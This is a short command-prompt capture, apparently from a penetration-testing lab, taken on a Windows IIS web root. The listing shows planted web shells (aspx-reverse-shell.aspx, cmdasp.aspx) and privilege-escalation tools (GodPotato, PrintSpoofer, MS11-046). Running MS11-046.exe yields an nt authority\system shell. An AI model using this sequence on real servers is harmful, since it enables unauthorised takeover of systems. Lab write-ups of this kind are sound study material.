 C:\inetpub\wwwroot>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 137F-3971
 Directory of C:\inetpub\wwwroot
21/05/2025  07:54 ��    <DIR>          .
21/05/2025  07:54 ��    <DIR>          ..
18/03/2017  02:06 ��    <DIR>          aspnet_client
20/05/2025  08:19 ��             5.253 aspx-reverse-shell.aspx
20/05/2025  08:11 ��             1.442 cmdasp.aspx
20/05/2025  08:56 ��            57.344 GodPotato-NET4.exe
17/03/2017  05:37 ��               689 iisstart.htm
21/05/2025  07:54 ��           112.815 MS11-046.exe
20/05/2025  08:55 ��            27.136 PrintSpoofer64.exe
17/03/2017  05:37 ��           184.946 welcome.png
               7 File(s)        389.625 bytes
               3 Dir(s)   4.649.353.216 bytes free
C:\inetpub\wwwroot>MS11-046.exe
MS11-046.exe
c:\Windows\System32>whoami
whoami
nt authority\system
c:\Windows\System32>